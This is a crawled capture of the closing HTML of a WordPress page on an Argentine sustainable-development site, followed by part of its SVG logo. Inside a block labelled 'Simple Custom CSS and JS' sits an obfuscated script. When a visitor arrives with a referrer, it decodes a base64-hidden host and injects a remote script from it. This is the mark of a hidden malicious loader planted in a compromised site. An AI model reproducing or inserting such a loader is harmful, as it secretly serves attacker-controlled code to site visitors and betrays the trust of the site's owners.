<script defer type="text/javascript" src="https://ods.com.ar/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753795287" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.6" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","nonce":"4c9d27cdf3"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.6" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ods.com.ar/wp-admin/admin-ajax.php","resturl":"https://ods.com.ar/wp-json/wpraddons/v1","nonce":"f39fcde196","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/","wishlistPageID":"","wishlistPageURL":"https://ods.com.ar/cambio-climatico-mitigar-sus-efectos-para-salvar-la-casa-comun/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1028" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1028" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ods.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ods.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0ca831b7400ff10d70f54e92f043e152 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg
body_size: 40079
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="452px" height="162px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1259.216 451.928"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil19 {fill:#FEFEFE}
    .fil0 {fill:#FEFEFE}
    .fil18 {fill:#1670A2}
    .fil14 {fill:#23BDE3}
    .fil15 {fill:#299BD4}
    .fil9 {fill:#2B5574}
    .fil13 {fill:#47834D}
    .fil11 {fill:#54A351}
    .fil17 {fill:#68BD55}
    .fil6 {fill:#AA3756}
    .fil7 {fill:#C8343B}
    .fil8 {fill:#CBA348}
    .fil5 {fill:#DF3074}
    .fil4 {fill:#E1B434}
    .fil16 {fill:#E6374B}
    .fil10 {fill:#EB432C}
    .fil2 {fill:#EF7034}
    .fil12 {fill:#F5A337}
    .fil3 {fill:#F6C426}
    .fil1 {fill:#FEFEFE;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Capa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1324566991104">
   <path class="fil0" d="M146.823 276.398c-27.873,0 -50.468,-22.596 -50.468,-50.469 0,-27.872 22.595,-50.47 50.468,-50.47 27.874,0 50.469,22.598 50.469,50.47 0,27.873 -22.595,50.469 -50.469,50.469zm0 -26.926c-13.002,0 -23.545,-10.539 -23.545,-23.545 0,-13.003 10.543,-23.545 23.545,-23.545 13.004,0 23.546,10.542 23.546,23.545 0,13.006 -10.542,23.545 -23.546,23.545z"/>
   <path class="fil1" d="M203.405 274.719l32.194 0c30.501,0 48.294,-20.894 48.294,-49.031l0 -0.278c0,-28.137 -17.551,-48.195 -47.81,-48.195l-32.678 0 0 97.504zm23.481 -23.958l0 -49.587 9.561 0c14.04,0 23.359,9.053 23.359,24.653l0 0.279c0,15.741 -9.319,24.655 -23.359,24.655l-9.561 0z"/>
   <path id="_1" class="fil1" d="M321.393 276.39c20.574,0 34.252,-11.84 34.252,-31.758l0 -0.278c0,-18.248 -12.103,-25.491 -31.59,-30.367 -11.74,-3.064 -14.645,-5.014 -14.645,-9.471l0 -0.278c0,-3.482 2.783,-6.269 8.472,-6.269 7.504,0 15.977,3.344 23.723,9.612l11.74 -19.083c-9.198,-8.497 -20.456,-12.954 -34.857,-12.954 -20.335,0 -32.801,13.093 -32.801,31.201l0 0.278c0,20.058 13.918,25.909 31.953,30.644 11.499,3.064 14.282,5.294 14.282,9.333l0 0.279c0,4.178 -3.389,6.685 -9.683,6.685 -9.803,0 -19.123,-4.039 -27.474,-11.699l-13.072 17.968c10.409,10.725 24.69,16.157 39.7,16.157z"/>
  </g>
  <path class="fil2" d="M205.402 383.034c-1.957,10.405 -4.422,21.871 -5.992,31.527 -0.556,3.424 -5.402,28.125 -6.48,34.952 10.795,1.582 21.835,2.415 33.07,2.415 12.66,0 25.072,-1.058 37.164,-3.059 -0.202,-0.82 -0.555,-2.01 -0.899,-3.769 -0.302,-1.543 -0.639,-3.799 -0.877,-5.214 -0.336,-2.002 -0.622,-3.085 -0.953,-5.135 -1.506,-9.336 -4.193,-20.7 -5.785,-30.407 -0.569,-3.467 -1.158,-6.789 -1.857,-10.323 -0.774,-3.922 -1.504,-7.735 -2.238,-11.551 -8.003,1.244 -16.203,1.896 -24.555,1.896 -6.981,0 -13.855,-0.457 -20.598,-1.332z"/>
  <path class="fil3" d="M317 355.633l6.853 11.13c1.137,1.745 2.268,3.663 3.322,5.446l24.509 39.571c0.36,0.566 0.618,0.985 0.867,1.417 19.386,-13.125 36.623,-29.183 51.08,-47.533 -7.571,-5.296 -48.639,-36.575 -53.205,-40.064l-0.787 -0.605c-9.373,11.682 -20.363,22.01 -32.639,30.638z"/>
  <path class="fil4" d="M328.045 104.738l3.082 -3.476c0.812,-0.813 1.365,-1.388 2.176,-2.2 0.974,-0.976 1.171,-1.328 2.021,-2.359 0.713,-0.864 1.414,-1.393 2.164,-2.215l12.377 -13.559c0.956,-0.957 1.176,-1.419 2.007,-2.375l21.014 -22.771c0.275,-0.357 0.554,-0.639 0.812,-0.915 -17.602,-15.211 -37.577,-27.749 -59.293,-36.989 -0.492,1.438 -1.283,3.232 -1.636,4.105l-22.739 58.989c13.822,6.117 26.607,14.149 38.015,23.765z"/>
  <path class="fil5" d="M179.303 447.087c1.047,-4.954 1.705,-10.215 2.733,-15.217l9.624 -51.247c-15.015,-3.318 -29.229,-8.765 -42.311,-16.011l-2.796 4.524c-2.93,5.568 -15.937,25.599 -20.842,33.794 -1.795,2.998 -9.4,14.846 -11.856,19.249 20.084,11.501 42.104,20.003 65.448,24.908z"/>
  <path class="fil6" d="M340.88 420.574c-0.764,-1.301 -1.923,-2.966 -2.451,-3.839l-33.035 -53.674c-12.739,7.391 -26.606,13.052 -41.275,16.677 0.733,4.087 1.47,8.18 2.33,12.311 2.168,10.413 4.107,22.49 6.189,33.049l2.505 13.054c0.28,1.297 0.357,2.21 0.576,3.483 0.207,1.196 0.479,1.974 0.716,3.344l0.212 1.247c22.938,-5.256 44.543,-14.005 64.233,-25.652z"/>
  <path class="fil7" d="M382.984 204.455l38.238 -3.766c6.53,-0.485 22.013,-2.309 29.063,-2.67 -2.873,-23.324 -9.301,-45.545 -18.723,-66.111 -5.082,2.177 -17.66,8.56 -20.287,9.891 -9.652,4.892 -23.561,12.071 -33.22,16.506l-7.116 3.558c5.902,13.332 10.017,27.63 12.045,42.592z"/>
  <path class="fil8" d="M41.881 357.009c1.12,-0.774 2.219,-1.551 3.361,-2.396l28.451 -21.678c4.506,-3.089 14.118,-10.756 18.902,-14.404l3.146 -2.402c-8.611,-12.413 -15.491,-26.116 -20.3,-40.759l-9.444 2.65c-1.761,0.483 -3.685,1.132 -5.68,1.702 -6.827,1.946 -42.321,12.307 -49.9,14.204 7.186,22.799 17.881,44.04 31.464,63.083z"/>
  <path class="fil9" d="M152.01 12.334c0.472,1.459 1.191,3.162 1.519,3.981 3.554,8.899 7.317,19.518 10.851,27.988l4.299 11.235c1.465,3.671 2.827,7.439 4.345,11.19 0.729,1.801 1.411,3.531 2.2,5.567l1.204 3.117 0.655 -0.213 0.655 -0.212c0.842,-0.269 1.687,-0.53 2.535,-0.786l0.101 -0.03 0.662 -0.197 0.093 -0.027c1.031,-0.305 2.065,-0.598 3.105,-0.881l0.13 -0.036 0.669 -0.18c0.893,-0.238 1.787,-0.469 2.686,-0.692l0.001 0 0.675 -0.166 0.248 -0.06c1.041,-0.252 2.086,-0.492 3.136,-0.723l0.007 -0.002 0.682 -0.149c1.109,-0.239 2.222,-0.465 3.338,-0.681l0.086 -0.017 0.687 -0.131c0.917,-0.172 1.84,-0.336 2.762,-0.493l0.694 -0.116 0.236 -0.038c1.045,-0.171 2.092,-0.331 3.143,-0.481l0.101 -0.015 0.7 -0.098 0.112 -0.016c1.072,-0.147 2.149,-0.281 3.228,-0.406l0.169 -0.02 0.705 -0.08c0.928,-0.103 1.859,-0.196 2.792,-0.284l1.088 -0.096c0.942,-0.082 1.888,-0.152 2.835,-0.217l1.248 -0.079c0.886,-0.055 1.774,-0.099 2.664,-0.139l1.491 -0.057c0.062,-26.003 0.108,-61.526 -0.189,-67.594 -23.887,0.587 -46.851,4.889 -68.348,12.334z"/>
  <path class="fil10" d="M380.358 261.8c4.927,1.434 9.562,2.737 13.077,3.61 7.581,1.883 21.979,6.232 29.991,8.593 3.104,0.914 16.419,4.981 21.98,6.268 4.298,-17.409 6.594,-35.607 6.594,-54.343 0,-4.775 -0.166,-9.51 -0.458,-14.212l-47.401 4.546c-1.586,0.069 -4.447,0.279 -6.169,0.529l-12.235 1.16c-0.445,0.011 -0.948,0.036 -1.496,0.069 0.128,2.62 0.197,5.256 0.197,7.908 0,12.338 -1.411,24.345 -4.08,35.872z"/>
  <path class="fil11" d="M364.82 149.522l6.647 -3.317c1.016,-0.515 1.651,-0.871 2.678,-1.353 0.545,-0.256 0.864,-0.361 1.388,-0.629 0.592,-0.302 0.94,-0.569 1.512,-0.84l11.031 -5.431c4.595,-2.051 12.399,-6.533 16.59,-8.274l20.687 -10.28c-10.953,-20.453 -24.963,-39.02 -41.416,-55.101 -0.17,0.202 -0.361,0.432 -0.619,0.7 -0.811,0.845 -1.333,1.341 -2.142,2.237l-0.323 0.35c-0.046,0.052 -0.117,0.124 -0.163,0.174 -0.196,0.216 -0.174,0.175 -0.477,0.534 -0.492,0.583 -0.535,0.713 -1.075,1.284l-40.796 44.637c10.38,10.439 19.313,22.318 26.478,35.309z"/>
  <path class="fil12" d="M101.97 414.863c1.683,-2.316 4.654,-7.556 5.578,-8.98l12.642 -20.41c5.646,-8.84 11.664,-19.307 17.299,-28.117 -12.493,-8.43 -23.716,-18.598 -33.33,-30.153l-38.225 29.056c-0.856,0.664 -1.539,1.183 -2.446,1.928 -1.824,1.5 -10.051,7.456 -13.138,9.937 14.677,18.104 32.091,33.894 51.62,46.739z"/>
  <path class="fil13" d="M6.682 280.635l41.307 -11.71c2.547,-0.765 13.135,-3.769 23.73,-6.806 -2.716,-11.625 -4.157,-23.739 -4.157,-36.191 0,-3.045 0.095,-6.067 0.265,-9.069 -1.148,-0.127 -2.304,-0.24 -3.571,-0.258l-40.473 -3.734c-6.582,-0.168 -16.516,-1.725 -23.272,-1.991 -0.328,4.977 -0.511,9.993 -0.511,15.052 0,18.867 2.326,37.188 6.682,54.707z"/>
  <path class="fil14" d="M357.805 313.864l15.649 11.79c7.089,5.357 18.763,13.746 24.952,18.784 1.587,1.291 3.29,2.571 4.997,3.749 1.048,0.723 5.757,4.522 8.419,6.379 12.838,-18.508 22.987,-39.021 29.871,-60.98 -5.309,-1.246 -21.13,-5.994 -22.311,-6.334l-29.438 -8.475c-4.184,-1.207 -8.677,-2.528 -13.238,-3.859 -4.526,13.927 -10.921,27.009 -18.901,38.946z"/>
  <path class="fil15" d="M1.822 197.1l45.232 4.051c4.08,0.586 13.585,1.456 22.119,2.18 2.183,-15.285 6.545,-29.865 12.765,-43.418 -2.968,-1.592 -6.257,-2.936 -9.206,-4.442l-51.374 -25.535c-9.796,20.848 -16.514,43.427 -19.536,67.164z"/>
  <path class="fil16" d="M234.199 0.092l0 67.608 0.026 0.001c1.287,0.067 2.569,0.149 3.849,0.245l0.224 0.016c1.256,0.097 2.507,0.208 3.755,0.334l0.266 0.026c1.24,0.128 2.476,0.269 3.707,0.424l0.355 0.046c1.187,0.153 2.37,0.318 3.549,0.497l0.406 0.062c1.166,0.18 2.328,0.372 3.486,0.577l0.445 0.079c1.144,0.207 2.285,0.425 3.421,0.656l0.525 0.108c1.104,0.228 2.204,0.467 3.299,0.718l0.543 0.125c1.069,0.249 2.135,0.51 3.196,0.78l0.694 0.179c1.021,0.266 2.036,0.541 3.049,0.825l0.765 0.218c1.008,0.289 2.013,0.587 3.013,0.896l0.68 0.212c1.01,0.316 2.016,0.643 3.016,0.979l0.675 0.228 0.039 0.013 24.282 -63.091c-21.154,-7.491 -43.75,-11.922 -67.265,-12.761z"/>
  <path class="fil17" d="M27.676 117.49c6.557,3.137 36.819,18.611 40.79,20.271 2.829,1.184 5.219,2.734 7.562,3.863 1.051,0.506 1.678,0.771 2.727,1.305l9.47 4.723c7.455,-13.094 16.726,-25.017 27.465,-35.438l-20.411 -22.299c-0.875,-0.92 -1.09,-1.46 -1.994,-2.386l-16.173 -17.509c-1.072,-1.405 -4.893,-5.655 -7.033,-7.691 -16.812,16.03 -31.153,34.629 -42.403,55.161z"/>
  <path class="fil18" d="M80.366 53.124c0.99,1.322 2.868,2.531 4.774,5.032 0.759,0.996 1.348,1.365 2.102,2.276l36.144 39.645c0.832,0.84 1.749,1.825 2.71,2.887 11.287,-9.182 23.863,-16.84 37.413,-22.664l-20.737 -53.424c-2.014,-5.231 -2.944,-8.148 -3.657,-9.631 -21.458,8.948 -41.24,21.107 -58.749,35.879z"/>
  <g id="_1324567015008">
   <path class="fil0" d="M263.901 14.478l-0.521 2.423c0.311,0.04 2.343,-0.261 2.673,-0.353l-2.924 13.589 3.308 0.712 3.661 -17.016 -2.541 -0.546c-0.15,-0.033 -0.278,0.104 -0.392,0.178 -0.784,0.504 -2.48,0.793 -3.264,1.013z"/>
   <g>
    <path class="fil0" d="M241.186 37.767l-0.828 3.854c-0.04,0.183 -0.03,0.339 0.027,0.475 0.088,0.211 0.048,0.201 -0.053,0.437 -0.145,0.338 -0.252,0.621 -0.398,0.954l-1.577 3.743c-0.166,0.391 -0.692,1.522 -0.78,1.932 -0.039,0.184 0.087,0.318 0.26,0.355 0.391,0.084 0.519,-0.529 0.776,-1.13l2.44 -5.833c0.076,-0.172 0.24,-0.16 0.362,-0.295 0.187,-0.208 0.547,-2.196 0.624,-2.555 0.074,-0.34 0.175,-1.008 0.286,-1.317 0.048,-0.134 0.165,-0.229 0.302,-0.199 0.333,0.072 -0.002,1.05 -0.078,1.402l-2.067 9.602c-0.182,0.867 0.869,1.308 1.437,0.795 0.235,-0.213 0.237,-0.413 0.327,-0.828l0.859 -3.997c0.107,-0.498 0.263,-1.65 0.494,-1.947 0.494,-0.012 0.336,0.349 0.239,0.798l-1.113 5.174c-0.082,0.383 -0.191,0.662 -0.076,0.941 0.286,0.697 1.446,0.768 1.647,-0.078 0.378,-1.596 0.689,-3.215 1.035,-4.82l1.198 -5.568c0.053,-0.252 0.103,-0.612 0.345,-0.56 0.367,0.079 0.097,0.76 0.02,1.124l-0.57 2.642c-0.069,0.309 -0.064,0.541 0.156,0.729 0.366,0.311 0.602,0.093 0.887,-0.02 0.002,0.136 0.04,0.229 0.082,0.347l0.32 1.054c0.139,0.401 0.38,1.041 0.287,1.473 -0.074,0.342 -0.413,0.907 -0.589,1.231 -0.208,0.387 -0.414,0.775 -0.599,1.165l0.643 0.138 -0.415 1.927c-0.113,0.522 0.481,0.844 0.897,0.628 0.096,-0.05 0.244,-0.208 0.273,-0.338l0.422 -1.964 0.321 0.07 -0.422 1.962c-0.027,0.122 0.047,0.321 0.097,0.398 0.222,0.348 0.97,0.369 1.073,-0.108l0.43 -1.999 0.643 0.138c0.036,-0.282 -0.047,-0.975 -0.06,-1.282 -0.019,-0.415 -0.116,-1.024 -0.03,-1.425 0.074,-0.346 0.242,-0.464 0.403,-0.66 0.213,-0.258 1.33,-1.426 1.407,-1.677 0.224,0.233 0.239,0.313 0.589,0.388 0.386,0.083 0.633,-0.404 0.8,-0.711 0.202,-0.369 0.373,-0.691 0.575,-1.06l0.86 -1.571c0.051,-0.094 0.096,-0.178 0.176,-0.211 0.138,-0.056 0.208,0.06 0.179,0.19 -0.055,0.254 -2.213,4.332 -2.589,5.031 -0.073,0.135 -0.119,0.236 -0.192,0.369 -0.061,0.113 -0.146,0.267 -0.182,0.385l1.535 0.33 -0.929 4.319c-0.195,0.908 1.303,1.232 1.499,0.322l0.929 -4.318 0.393 0.084 -0.929 4.318c-0.196,0.91 1.302,1.232 1.498,0.323l0.93 -4.318 1.534 0.33c0.055,-0.287 -0.189,-3.504 -0.214,-4.042l-0.087 -1.602c-0.005,-0.137 -0.197,-1.072 0.161,-0.995 0.154,0.032 0.141,0.357 0.149,0.487 0.012,0.213 0.029,0.37 0.044,0.587 0.027,0.401 0.061,0.743 0.085,1.143 0.01,0.166 0.026,0.366 0.045,0.554 0.023,0.21 0.023,0.385 0.043,0.589 0.051,0.538 0.043,0.835 0.61,0.957 0.341,0.074 0.606,-0.212 0.673,-0.528 0.079,-0.367 -0.061,-1.153 -0.088,-1.571 -0.017,-0.265 -0.049,-0.537 -0.073,-0.782 -0.026,-0.273 -0.037,-0.517 -0.063,-0.79 -0.046,-0.48 -0.059,-1.053 -0.179,-1.512 -0.096,-0.363 -0.447,-0.979 -0.903,-1.077l-3.247 -0.699c-0.345,-0.074 -0.613,0.039 -0.859,0.192l-0.043 0.029c-0.572,0.386 -0.802,0.979 -1.161,1.58l-0.757 1.35c-0.168,0.31 -0.671,1.097 -0.733,1.387 -0.274,-0.083 -0.453,-0.374 -0.851,0.061 -0.226,0.247 -0.899,1.093 -1.248,1.018 -1.839,-0.396 -1.653,-0.146 -2.06,-1.22 -0.201,-0.53 -0.225,-1.127 -0.952,-0.921 0.277,-1.285 0.552,-2.571 0.83,-3.854 0.131,-0.61 0.072,-1.021 -0.186,-1.541 -0.205,-0.411 -0.672,-0.811 -1.154,-0.914l-3.533 -0.76c-0.504,-0.109 -1.102,0.088 -1.471,0.387 -0.393,0.32 -0.668,0.706 -0.818,1.399z"/>
    <path class="fil0" d="M274.201 44.684l-0.891 4.14c-0.036,0.167 0.004,0.333 0.069,0.447 0.218,0.383 0.94,0.49 1.159,-0.259l0.722 -3.354c0.053,-0.255 0.093,-0.428 0.343,-0.374 0.226,0.048 0.098,0.411 0.048,0.646l-1.882 8.743c-0.106,0.494 -0.277,1.12 -0.344,1.605 -0.132,0.956 0.95,1.306 1.466,0.796 0.241,-0.239 0.245,-0.423 0.339,-0.855l1.097 -5.103c0.101,-0.466 0.079,-0.88 0.435,-0.803 0.085,0.019 0.092,0.08 0.154,0.145l-1.266 5.889c-0.081,0.376 -0.146,0.615 -0.032,0.881 0.329,0.764 1.421,0.706 1.652,-0.085 0.138,-0.473 0.239,-1.108 0.346,-1.605l1.881 -8.744c0.052,-0.24 0.085,-0.654 0.317,-0.603 0.217,0.046 0.248,0.203 0.211,0.417 -0.136,0.779 -0.53,2.477 -0.716,3.32 -0.071,0.316 -0.122,0.56 0.144,0.767 0.451,0.351 0.919,0.019 0.979,-0.264l0.93 -4.318c0.207,-0.963 -0.492,-2.085 -1.449,-2.292l-3.426 -0.737c-0.978,-0.21 -2.053,0.523 -2.286,1.6z"/>
    <path class="fil0" d="M261.088 45.932c-0.096,0.445 -0.146,0.79 0.508,0.932 0.402,0.086 0.652,-0.415 0.78,-0.65 0.179,-0.333 0.369,-0.667 0.547,-1.007l0.549 -1.007c0.096,-0.171 0.189,-0.329 0.285,-0.51 0.108,-0.201 0.149,-0.381 0.361,-0.392 0.223,0.231 0.016,0.371 -0.259,0.931l-2.634 5.056 1.534 0.33 -0.906 4.212c-0.238,1.105 1.289,1.298 1.468,0.464l0.937 -4.353 0.393 0.085 -0.906 4.21c-0.218,1.012 1.273,1.546 1.573,0.152l0.867 -4.033 1.499 0.323c0.046,-0.213 -0.083,-2.062 -0.11,-2.417 -0.02,-0.275 -0.022,-0.519 -0.043,-0.803l-0.139 -2.398c-0.02,-0.545 -0.117,-0.68 0.038,-1.009l0.15 -0.01c0.173,0.185 0.18,1.332 0.211,1.651l0.133 1.727c0.037,0.494 0.074,0.825 0.56,0.929 0.49,0.105 0.655,-0.267 0.733,-0.626 0.033,-0.152 -0.027,-0.602 -0.045,-0.77 -0.085,-0.794 -0.229,-3.329 -0.375,-3.814 -0.109,-0.358 -0.446,-0.943 -0.909,-1.042l-3.283 -0.706c-0.455,-0.098 -0.956,0.248 -1.242,0.552 -0.344,0.364 -1.518,2.612 -1.903,3.285 -0.079,0.137 -0.338,0.548 -0.372,0.708z"/>
    <path class="fil0" d="M267.456 52.082c-0.119,0.55 0.362,0.631 0.595,0.494 0.26,-0.152 1.024,-1.926 1.268,-2.034 -0.341,1.581 -0.672,3.168 -1.022,4.747 -0.052,0.232 -0.057,0.338 0.005,0.487 0.197,0.47 0.849,0.557 1.137,0.091 0.237,-0.382 0.335,-1.796 0.573,-2.301 0.234,-0.012 0.116,0.025 0.25,0.054 0.009,0.53 -0.478,1.904 -0.435,2.309 0.076,0.689 1.093,0.865 1.283,0.003 0.352,-1.591 0.685,-3.191 1.028,-4.784 0.036,0.064 0.028,0.048 0.043,0.125l0.274 1.975c0.046,0.195 0.072,0.187 0.301,0.236 0.336,0.072 0.455,-0.207 0.508,-0.451l-0.389 -2.361c-0.073,-0.432 -0.089,-0.764 -0.51,-0.992l-1.033 -0.307c-1.93,-0.217 -1.503,-0.913 -3.233,1.658 -0.131,0.194 -0.597,0.84 -0.643,1.051z"/>
    <path class="fil0" d="M277.17 40.954c-0.109,0.508 -0.11,0.872 0.19,1.321 0.807,1.204 2.532,0.604 2.739,-0.355 0.133,-0.621 0.191,-0.816 -0.177,-1.391 -0.71,-1.112 -2.496,-0.765 -2.752,0.425z"/>
    <path class="fil0" d="M244.17 33.964c-0.06,0.279 -0.048,0.465 -0.002,0.678 0.019,0.087 0.044,0.172 0.079,0.256 0.021,0.052 0.101,0.214 0.129,0.256 0.717,1.11 2.531,0.841 2.821,-0.501 0.184,-0.856 -0.316,-1.673 -1.205,-1.865 -0.83,-0.178 -1.643,0.348 -1.822,1.176z"/>
    <path class="fil0" d="M257.72 39.196c0.384,0.082 0.522,0.147 0.914,0.035 1.439,-0.41 1.397,-2.526 -0.086,-2.845 -0.441,-0.095 -0.798,0.017 -1.089,0.171 -0.605,0.319 -0.921,1.275 -0.535,1.954 0.136,0.238 0.442,0.609 0.796,0.685z"/>
    <path class="fil0" d="M265.295 39.22c-0.099,0.463 -0.118,0.798 0.155,1.22 0.645,0.994 2.374,0.911 2.677,-0.499 0.174,-0.806 -0.34,-1.567 -1.156,-1.742 -0.709,-0.152 -1.526,0.322 -1.676,1.021z"/>
    <path class="fil0" d="M270.216 47.411c-0.077,0.359 -0.008,0.749 0.154,0.976 0.067,0.096 0.192,0.231 0.292,0.303 0.275,0.204 0.628,0.294 0.96,0.231 0.849,-0.162 1.248,-1.088 0.852,-1.831 -0.449,-0.845 -2.009,-0.832 -2.258,0.321z"/>
    <path class="fil0" d="M248.982 42.842c-0.073,0.339 -0.027,0.696 0.154,0.975 0.533,0.826 1.974,0.759 2.237,-0.461 0.129,-0.6 -0.294,-1.258 -0.79,-1.365l-0.249 -0.053c-0.59,-0.127 -1.224,0.309 -1.352,0.904z"/>
   </g>
  </g>
  <g id="_1324567019760">
